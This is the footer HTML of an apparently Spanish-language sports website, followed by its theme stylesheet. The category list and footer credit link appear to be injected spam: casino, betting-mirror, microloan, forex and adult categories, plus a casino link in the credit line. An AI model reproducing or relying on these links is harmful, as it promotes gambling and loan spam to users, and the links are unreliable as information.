	<li class="cat-item cat-item-1149"><a href="https://www.estadeportes.com/category/pin-up-kz-5/">Pin-up KZ #5</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.estadeportes.com/category/pinco-casino-downloads-top/">pinco-casino-downloads.top</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://www.estadeportes.com/category/pinco-casino-kz2026-top/">pinco-casino-kz2026.top</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.estadeportes.com/category/pinco-casino-official2026-top/">pinco-casino-official2026.top</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://www.estadeportes.com/category/pinco-casino-zerkalo2026-top/">pinco-casino-zerkalo2026.top</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://www.estadeportes.com/category/pinco-cazino-login-top-second-pack/">pinco-cazino-login.top (second pack)</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://www.estadeportes.com/category/pinup-aviator2026-top/">pinup-aviator2026.top</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://www.estadeportes.com/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://www.estadeportes.com/category/pinup-cazino-login-top/">pinup-cazino-login.top</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://www.estadeportes.com/category/pinup-downloads-top/">pinup-downloads.top</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://www.estadeportes.com/category/pinup-gate-of-olympus-top/">pinup-gate-of-olympus.top</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://www.estadeportes.com/category/pinup-kazakhstan-kk-top/">pinup-kazakhstan-kk.top</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://www.estadeportes.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://www.estadeportes.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://www.estadeportes.com/category/pinup-kz-officiall-top/">pinup-kz-officiall.top</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://www.estadeportes.com/category/pinup-zerkalo2026-top/">pinup-zerkalo2026.top</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://www.estadeportes.com/category/piso-888-casino-328/">Piso 888 Casino 328</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://www.estadeportes.com/category/plus-777-slot-535/">Plus 777 Slot 535</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://www.estadeportes.com/category/plyas-media-ru-10/">plyas-media.ru 10</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.estadeportes.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://www.estadeportes.com/category/pozyczki/">Pozyczki</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://www.estadeportes.com/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://www.estadeportes.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://www.estadeportes.com/category/queen-777-casino-728/">Queen 777 Casino 728</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://www.estadeportes.com/category/queen-777-login-114/">Queen 777 Login 114</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.estadeportes.com/category/queen-777-login-76/">Queen 777 Login 76</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.estadeportes.com/category/queen777-login-435/">Queen777 Login 435</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://www.estadeportes.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://www.estadeportes.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://www.estadeportes.com/category/roulette-safe-bet-578/">Roulette Safe Bet 578</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.estadeportes.com/category/royal-888-casino-register-login-philippines-38/">Royal 888 Casino Register Login Philippines 38</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://www.estadeportes.com/category/sep-pb-brianscarnivorous-com/">sep_pb_brianscarnivorous.com</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://www.estadeportes.com/category/sep-pb-realbusinesscommerce-com/">sep_pb_realbusinesscommerce.com</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://www.estadeportes.com/category/sep1/">sep1</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://www.estadeportes.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://www.estadeportes.com/category/showbet-4860-2/">showbet 4860 (2)</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://www.estadeportes.com/category/showbet-8400/">showbet 8400</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://www.estadeportes.com/category/slot-8k8-211/">Slot 8k8 211</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://www.estadeportes.com/category/slot-8k8-561/">Slot 8k8 561</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-139/">Slot Jackpot Monitor Jili 139</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-741/">Slot Jackpot Monitor Jili 741</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-761/">Slot Jackpot Monitor Jili 761</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.estadeportes.com/category/slot-tadhana-239/">Slot Tadhana 239</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://www.estadeportes.com/category/slot-tadhana-318/">Slot Tadhana 318</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://www.estadeportes.com/category/slottica-aplikacja-android-78/">Slottica Aplikacja Android 78</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://www.estadeportes.com/category/slottica-casino-pl-594/">Slottica Casino Pl 594</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://www.estadeportes.com/category/slottica-jak-usunac-konto-172/">Slottica Jak Usunac Konto 172</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://www.estadeportes.com/category/slottica-kod-promocyjny-91/">Slottica Kod Promocyjny 91</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.estadeportes.com/category/slottica-login-730/">Slottica Login 730</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.estadeportes.com/category/slottica-opinie-forum-768/">Slottica Opinie Forum 768</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://www.estadeportes.com/category/slottica-opinie-forum-937/">Slottica Opinie Forum 937</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://www.estadeportes.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.estadeportes.com/category/sombor-info/">sombor.info</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://www.estadeportes.com/category/sombor-info-2/">sombor.info (2)</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://www.estadeportes.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://www.estadeportes.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://www.estadeportes.com/category/spiller/">spiller</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://www.estadeportes.com/category/spin-away-casino-202/">Spin Away Casino 202</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://www.estadeportes.com/category/spin-away-casino-498/">Spin Away Casino 498</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://www.estadeportes.com/category/spin-casino-canada-361/">Spin Casino Canada 361</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://www.estadeportes.com/category/spin-casino-canada-514/">Spin Casino Canada 514</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.estadeportes.com/category/spin-casino-canada-732/">Spin Casino Canada 732</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://www.estadeportes.com/category/spin-casino-no-deposit-bonus-904/">Spin Casino No Deposit Bonus 904</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://www.estadeportes.com/category/spin-casino-online-608/">Spin Casino Online 608</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://www.estadeportes.com/category/spin-casino-online-915/">Spin Casino Online 915</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://www.estadeportes.com/category/spin-casino-ontario-234/">Spin Casino Ontario 234</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://www.estadeportes.com/category/spin-casino-ontario-395/">Spin Casino Ontario 395</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://www.estadeportes.com/category/spin-palace-casino-587/">Spin Palace Casino 587</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.estadeportes.com/category/starz-888-casino-72/">Starz 888 Casino 72</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://www.estadeportes.com/category/stomatologialipnik-pl/">stomatologialipnik.pl</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://www.estadeportes.com/category/stomedtarczyn-pl/">stomedtarczyn.pl</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://www.estadeportes.com/category/sudlugie-pl/">sudlugie.pl</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://www.estadeportes.com/category/t-mecasino-1xbet-official-ru/">t.mecasino_1xBet_official_ru</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.estadeportes.com/category/t-meofficial-site-pokerdom/">t.meofficial_site_pokerdom</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://www.estadeportes.com/category/t-mepokerdom-vhod/">t.mepokerdom_vhod</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://www.estadeportes.com/category/tadhana-slot-777-19/">Tadhana Slot 777 19</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-176/">Tadhana Slot 777 Download 176</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-183/">Tadhana Slot 777 Download 183</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-221/">Tadhana Slot 777 Download 221</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-286/">Tadhana Slot 777 Login 286</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-430/">Tadhana Slot 777 Login Register 430</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-philippines-129/">Tadhana Slot 777 Login Register Philippines 129</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-philippines-771/">Tadhana Slot 777 Login Register Philippines 771</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://www.estadeportes.com/category/tadhana-slot-777-real-money-242/">Tadhana Slot 777 Real Money 242</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://www.estadeportes.com/category/tadhana-slot-download-421/">Tadhana Slot Download 421</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.estadeportes.com/category/tadhana-slot-download-521/">Tadhana Slot Download 521</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://www.estadeportes.com/category/tadhana-slot-download-67/">Tadhana Slot Download 67</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://www.estadeportes.com/category/tadhana-slot-download-968/">Tadhana Slot Download 968</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.estadeportes.com/category/tadhana-slot-pro-990/">Tadhana Slot Pro 990</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.estadeportes.com/category/tai-188bet-2/">Tai 188bet 2</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.estadeportes.com/category/tai-188bet-596/">Tai 188bet 596</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.estadeportes.com/category/tala888-com-register-login-585/">Tala888 Com Register Login 585</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.estadeportes.com/category/tala888-login-127/">Tala888 Login 127</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.estadeportes.com/category/tala888-slot-622/">Tala888 Slot 622</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.estadeportes.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://www.estadeportes.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://www.estadeportes.com/category/tiendacocobebe-cl/">tiendacocobebe.cl</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://www.estadeportes.com/category/tonatiuh-es/">tonatiuh.es</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://www.estadeportes.com/category/tracara-com/">tracara.com</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://www.estadeportes.com/category/travelist-rs/">travelist.rs</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://www.estadeportes.com/category/ucretsiz-bonus-veren-casino-siteleri-com-1000/">ucretsiz-bonus-veren-casino-siteleri.com 1000</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://www.estadeportes.com/category/ukrainianfood-pl/">ukrainianfood.pl</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.estadeportes.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://www.estadeportes.com/category/under-prog-ru-150/">under-prog.ru 150</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://www.estadeportes.com/category/urbancityradio-org/">urbancityradio.org</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://www.estadeportes.com/category/valuta-rs/">valuta.rs</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://www.estadeportes.com/category/vegas-vulkan-192/">Vegas Vulkan 192</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://www.estadeportes.com/category/vodka-casino-vhod-promokod-ru-100/">vodka-casino-vhod-promokod.ru 100</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://www.estadeportes.com/category/vodka-zerkalo-ru-10/">vodka-zerkalo.ru 10</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.estadeportes.com/category/vulkan-vegas-logowanie-709/">Vulkan Vegas Logowanie 709</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://www.estadeportes.com/category/vulkanvegas-487/">Vulkanvegas 487</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.estadeportes.com/category/washing-car-service-370/">Washing Car Service 370</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://www.estadeportes.com/category/washing-car-service-456/">Washing Car Service 456</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://www.estadeportes.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://www.estadeportes.com/category/wordle-cl/">wordle.cl</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.estadeportes.com/category/wwf-rs/">wwf.rs</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://www.estadeportes.com/category/www-bastabalkana-com/">www.bastabalkana.com</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://www.estadeportes.com/category/www-bgautentik-com/">www.bgautentik.com</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://www.estadeportes.com/category/www-economy-rs/">www.economy.rs</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://www.estadeportes.com/category/www-itnetwork-rs/">www.itnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://www.estadeportes.com/category/www-majkic-net/">www.majkic.net</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://www.estadeportes.com/category/www-pronadjiauto-com/">www.pronadjiauto.com</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://www.estadeportes.com/category/www-sportnetwork-rs/">www.sportnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://www.estadeportes.com/category/www-sportskenovosti-net/">www.sportskenovosti.net</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://www.estadeportes.com/category/www-strana-sadov-ru-100/">www.strana-sadov.ru 100</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://www.estadeportes.com/category/www-subotica-info/">www.subotica.info</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://www.estadeportes.com/category/www-t1x2-net/">www.t1x2.net</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://www.estadeportes.com/category/www-zrklik-com/">www.zrklik.com</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://www.estadeportes.com/category/yukon-gold-casino-official-website-137/">Yukon Gold Casino Official Website 137</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://www.estadeportes.com/category/yukon-gold-casino-rewards-723/">Yukon Gold Casino Rewards 723</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://www.estadeportes.com/category/zaczytanaszkola-pl/">zaczytanaszkola.pl</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://www.estadeportes.com/category/zet-casino-games-596/">Zet Casino Games 596</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://www.estadeportes.com/category/zet-casino-online-390/">Zet Casino Online 390</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://www.estadeportes.com/category/zet-casino-withdrawal-868/">Zet Casino Withdrawal 868</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.estadeportes.com/category/zodiac-casino-login-482/">Zodiac Casino Login 482</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://www.estadeportes.com/category/mikrokredit/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://www.estadeportes.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://www.estadeportes.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://www.estadeportes.com/category/posti/">Пости</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.estadeportes.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://www.estadeportes.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
</ul></div></div></aside></div>
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                      </div>
        </div><!-- .footer-inner -->
      </div><!-- .footer-area -->
    </div><!-- .footer-wrapper -->
  </footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
  <div class="info-wrapper">
    <div class="info-area">
      <div class="info-inner">
        	<div class="site-copyright">
		&copy; 2026 ESTA DEPORTES	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="https://mega888official.com/">Derechos Reservados</a>	</div><!-- .site-info -->
	      </div><!-- .info-inner -->
    </div><!-- .info-area -->
  </div><!-- .info-wrapper -->
</div><!-- .site-info -->

<script type="text/javascript" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.24" id="sportspress-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/plugins/mega-slider/assets/js/mega-slider.js?ver=1.0.1" id="mega-slider-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/navigation.js?ver=20120206" id="rookie-navigation-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/skip-link-focus-fix.js?ver=20130115" id="rookie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/jquery.timeago.js?ver=1.4.1" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/locales/jquery.timeago.es.js?ver=1.4.1" id="jquery-timeago-es-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/scripts.js?ver=0.9" id="rookie-scripts-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.estadeportes.com/wp-content/themes/marquee/style.css?ver=6.7.4
body_size: 3952
content:
/*
Theme Name: Marquee
Theme URI: https://www.themeboy.com/marquee/
Author: ThemeBoy
Author URI: https://www.themeboy.com
Description: Marquee is a fully responsive theme made for sports organisations looking to use the SportsPress plugin. Once you’ve installed the theme and SportsPress, you'll be able to select a preset for your sport and demo content to help you get started on building your sports website.
Version: 1.2
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: rookie
*/

/* Icons */

@font-face {
	font-family: 'marquee-icons';
	src:url('fonts/marquee-icons.eot?-lllko8');
	src:url('fonts/marquee-icons.eot?#iefix-lllko8') format('embedded-opentype'),
		url('fonts/marquee-icons.woff2?-lllko8') format('woff2'),
		url('fonts/marquee-icons.ttf?-lllko8') format('truetype'),
		url('fonts/marquee-icons.woff?-lllko8') format('woff'),
		url('fonts/marquee-icons.svg?-lllko8#marquee-icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Basic Elements */

body {
	background: #f9f9f9;
	font-family: "Titillium Web", sans-serif;
	color: #000;
	font-size: 14px;
	font-weight: bold;
}

h1,
h2 {
	font-family: "Oswald", sans-serif;
	font-weight: normal;
}

h3,
h4,
h5,
h6 {
	font-weight: bold;
}

a {
	color: #0f8bca;
}

a:hover {
	color: #0b6897;
}

table {
	background: #fff;
}

table,
td,
th {
	border: 1px solid #c0c0c0;
}

td,
th {
	font-weight: bold;
	border-top-width: 0;
	border-bottom-width: 0;
	text-align: center;
	padding: 5px 8px;
}

th {
	border-color: #000;
	background-color: #000;
	color: #fff;
}

td {
	color: #666;
}

table thead {
	color: #fff;
	background: #000;
	border: 1px solid #000;
}

table thead a,
table thead a:hover {
	color: inherit;
}

table tbody tr:nth-child(2n+1),
.sp-data-table tbody tr.odd {
	background: #f3f3f3;
}

table tbody tr:first-child td {
	border-top-width: 0;
}

table tfoot tr td {
	color: #000;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 0;
	border-right-width: 0;
}

blockquote,
q {
	color: #666;
}

blockquote:before,
q:before {
	content: "\f205";
	font-family: "dashicons";
	font-style: normal;
	position: absolute;
	left: -1.25em;
	font-size: 2em;
	top: -0.5em;
	color: #0f8bca;
}

cite:before {
	display: inline;
	content: "\2014 \0020";
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	border-radius: 0;
	padding: 7px;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	color: #fff;
	background: #0f8bca;
	padding: 5px 15px;
	display: inline-block;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #2796cf;
}

/* Header */

.site-header {
	width: auto;
	margin-bottom: 54px;
	background: #0f8bca;
}

.header-area {
	background: #f9f9f9;
	margin-top: 14px;
	-webkit-box-shadow: 0px 2px 3px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 3px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 3px 0px rgba(0,0,0,0.25);
}

.site-branding {
	position: relative;
	margin-top: 0;
	padding: 15px;
	text-align: center;
	width: 1000px;
	max-width: 100%;
	margin: 0 auto;
}

.site-branding hgroup {
	margin: 0 auto;
	width: 1000px;
	max-width: 100%;
}

.site-title,
.site-description {
	font-family: "Titillium Web", sans-serif;
	font-weight: bold;
	font-size: 11px;
	line-height: 22px;
	text-transform: uppercase;
	display: inline;
	vertical-align: text-bottom;
}

.site-description {
	margin-left: 10px;
}

.site-widgets {
	padding: 0;
	width: auto;
}

.site-widgets .widget:last-child,
.site-widgets .sp-template {
	margin-bottom: 0;
}

/* Navigation */

.main-navigation {
	color: #fff;
	background: #000;
	font-family: "Oswald", sans-serif;
	font-weight: normal;
	font-size: 18px;
	text-transform: uppercase;
	margin: 0 auto;
	width: 970px;
	max-width: 100%;
	float: none;
	position: relative;
}

.main-navigation ul {
	margin: 0;
	float: right;
}

.main-navigation li {
	clear: both;
}

.main-navigation .current-menu-item:after,
.main-navigation .current-menu-parent:after,
.main-navigation .current-menu-ancestor:after,
.main-navigation .current_page_item:after,
.main-navigation .current_page_parent:after,
.main-navigation .current_page_ancestor:after {
	content: "";
	display: block;
	width: 5px;
	height: 5px;
	background: #46befb;
	border-radius: 50%;
	position: absolute;
	bottom: 7px;
	left: 50%;
	margin-left: -2.5px;
	pointer-events: none;
}

.main-navigation a {
	color: #fff;
	padding-top: 30px;
	padding-bottom: 14px;
	font-size: 18px;
	clear: both;
}

.main-navigation a:hover {
	background: rgba(255, 255, 255, 0.1);
}

.main-navigation ul ul {
	background: none;
	opacity: 0.6;
}

.main-navigation ul ul a {
	padding: 10px 20px;
}

.main-navigation ul ul .current-menu-item:after,
.main-navigation ul ul .current-menu-parent:after,
.main-navigation ul ul .current-menu-ancestor:after,
.main-navigation ul ul .current_page_item:after,
.main-navigation ul ul .current_page_parent:after,
.main-navigation ul ul .current_page_ancestor:after {
	bottom: auto;
	left: 8px;
	top: 20px;
	margin-left: 0;
}

/* Menu Toggle */

.main-navigation .menu-toggle {
	height: 50px;
}

/* Search Box */

.search-form .search-field {
	border-right-width: 0;
}

.main-navigation .search-form .search-field,
.main-navigation .search-form .search-submit {
	padding: 5px 10px;
	font-size: 18px;
	height: 50px;
	border-radius: 0;
}

/* Widgets */

.widget {
	color: #666;
	margin-bottom: 40px;
}

.widget-title {
	color: #000;
	font-family: "Titillium Web";
	font-weight: bold;
	font-size: 30px;
	margin-bottom: 0.25em;
	line-height: 1.25;
}

.widget_recent_entries ul li:before,
.widget_pages ul li:before,
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_recent_comments ul li:before,
.widget_nav_menu ul li:before,
.widget_links ul li:before,
.widget_meta ul li:before {
	font-weight: normal;
}

.widget_recent_entries ul li,
.widget_pages ul li,
.widget_categories ul li,
.widget_archive ul li,
.widget_recent_comments ul li,
.widget_nav_menu ul li,
.widget_links ul li,
.widget_meta ul li {
	line-height: 1.25em;
}

/* Footer */

.site-footer {
	margin: 0;
	width: auto;
	background: #f3f3f3;
	padding-top: 40px;
	border-top: 1px solid #c0c0c0;
	border-bottom: 1px solid #c0c0c0;
}

.site-footer .footer-area {
	margin: 0 auto;
	width: 1000px;
	max-width: 100%;
}

.site-info {
	padding: 10px 20px;
	overflow: hidden;
	color: #666;
}

/* SportsPress */

.sp-template {
	font-weight: bold;
	font-size: 14px;
	margin-bottom: 40px;
}

.sp-data-table,
.sp-template h1,
.sp-template h2,
.sp-template h3,
.sp-template h4,
.sp-template h5,
.sp-template h6 {
	font-family: "Titillium Web", sans-serif;
	font-weight: bold;
}

.sp-view-all-link {
	margin-top: 5px;
}

.sp-highlight {
	color: #000;
	border-left-width: 0;
	border-right-width: 0;
	border-top-width: 1px;
	border-bottom-width: 1px;
}

.sp-heading,
.sp-heading:hover {
	color: #fff;
	background: #0f8bca;
}

/* Event Page */

.type-sp_event .entry-header {
	text-align: center;
}

.sp-template-event-logos {
	clear: both;
}

.sp-event-logos {
	font-size: 40px;
	font-family: "Oswald", sans-serif;
	font-weight: normal;
	text-transform: uppercase;
}

.sp-event-logos .sp-team-logo .sp-team-result {
	background: #fff;
	border: 1px solid #c0c0c0;
}

.sp-event-overview,
.sp-event-performance-tables {
	overflow: visible;
}

/* Calendars */

.widget_calendar caption,
.sp-table-caption {
	color: #fff;
	background: #0f8bca;
	font-size: 18px;
	line-height: 24px;
	padding: 15px;
	text-align: center;
	font-family: "Titillium Web", sans-serif;
	font-weight: bold;
	text-transform: uppercase;
}

.widget_calendar table,
.sp-template-event-calendar table {
	position: relative;
}

.widget_calendar tfoot,
.sp-template-event-calendar tfoot {
	width: 100%;
	position: absolute;
	top: 0;
}

.widget_calendar tbody td,
.widget .sp-template-event-calendar tbody td {
	padding: 5px 0;
}

.widget_calendar #prev a,
.sp-template-event-calendar #prev a,
.widget_calendar #next a,
.sp-template-event-calendar #next a {
	visibility: hidden;
	position: absolute;
	top: 0;
	z-index: 20;
	width: 14.3%;
	height: 54px;
	line-height: 54px;
	text-align: center;
}

.widget_calendar #prev a,
.sp-template-event-calendar #prev a {
	left: 0;
}

.widget_calendar #next a,
.sp-template-event-calendar #next a {
	right: 0;
}

.widget_calendar #prev a:before,
.sp-template-event-calendar #prev a:before,
.widget_calendar #next a:before,
.sp-template-event-calendar #next a:before {
	font-family: "emblem-icons", dashicons;
	font-size: 20px;
	visibility: visible;
	color: #fff;
	position: absolute;
	width: 100%;
	height: 100%;
	right: 0;
	top: 0;
}

.widget_calendar #prev a:before,
.sp-template-event-calendar #prev a:before {
	content: "\f341";
	border-right: 1px solid rgba(255, 255, 255, 0.25);
}

.widget_calendar #next a:before,
.sp-template-event-calendar #next a:before {
	content: "\f345";
	border-left: 1px solid rgba(255, 255, 255, 0.25);
}

.widget_calendar #prev a:hover:before,
.sp-template-event-calendar #prev a:hover:before,
.widget_calendar #next a:hover:before,
.sp-template-event-calendar #next a:hover:before {
	background: rgba(255, 255, 255, 0.1);
}

.widget_calendar #today,
.sp-template-event-calendar #today {
	background: #0f8bca;
	border-color: #0f8bca;
	color: #fff;
}

.widget_calendar tr:last-child #today,
.sp-template-event-calendar tr:last-child #today {
	border-bottom-width: 1px;
}

.widget_calendar tfoot td,
.sp-template-event-calendar tfoot td {
	border: none;
}

.widget_calendar #today a,
.sp-template-event-calendar #today a {
	color: #fff;
}

